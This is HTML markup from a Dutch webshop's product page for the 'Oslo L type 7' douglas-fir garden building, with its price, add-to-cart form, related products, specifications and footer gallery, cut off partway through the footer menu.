				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5.669,00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/oslo-l-type-7/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697caf055ac86">Oslo L type 7 aantal</label>
	<input
		type="number"
				id="quantity_697caf055ac86"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15529" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:15529,&quot;item_id&quot;:15529,&quot;item_name&quot;:&quot;Oslo L type 7&quot;,&quot;sku&quot;:&quot;P066460&quot;,&quot;price&quot;:5669,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;DHZ Buitenverblijven&quot;,&quot;id&quot;:15529}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3196 status-publish first instock product_cat-geen-categorie product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x9-5x420cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x9.5x420cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;9.5x420cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,25</bdi></span></span>
</a><a href="/product/oslo-l-type-7/?add-to-cart=3196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3196" data-product_sku="4595420" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x9.5x420cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x9.5x420cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3196" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3196,&quot;item_id&quot;:3196,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x9.5x420cm&quot;,&quot;sku&quot;:&quot;4595420&quot;,&quot;price&quot;:13.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3196,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x9-5x420cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-1976 status-publish instock product_cat-geen-categorie product_tag-msmits has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://msmits.nl/product/rond-gefreesde-palen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rond gefreesde palen" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/ronde-paal-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/ronde-paal.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rond gefreesde palen</h2>
</a><a href="https://msmits.nl/product/rond-gefreesde-palen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1976" data-quantity="1" class="button product_type_grouped" data-product_id="1976" data-product_sku="3442" aria-label="Bekijk producten in de groep &#039;Rond gefreesde palen&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1976" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1976,&quot;item_id&quot;:1976,&quot;item_name&quot;:&quot;Rond gefreesde palen&quot;,&quot;sku&quot;:&quot;3442&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:1976,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/rond-gefreesde-palen\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Oslo L type 7</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												P066460					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/dhz-constructies-overkappingen-zonwering/dhz-buitenverblijven-dhz-constructies-overkappingen-zonwering/" rel="tag">DHZ Buitenverblijven</a>, <a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/actief/" rel="tag">Actief</a>, <a href="https://msmits.nl/product-tag/tuindeco-smits/" rel="tag">Tuindeco-Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Oslo L type 7</p>
<p>Houtsoort: douglas<br />
Behandeling: onbehandeld<br />
Dikte:<br />
Lengte:<br />
Breedte: 690 cm<br />
Hoogte: 272 cm<br />
Artikelnummer: P066460<br />
EAN: 8715815642919</p>
<p>Buitenverblijf<br />
Overkappingen</p>
<p>Gedroogd, A-kwaliteit en kernvrij.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-35881 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
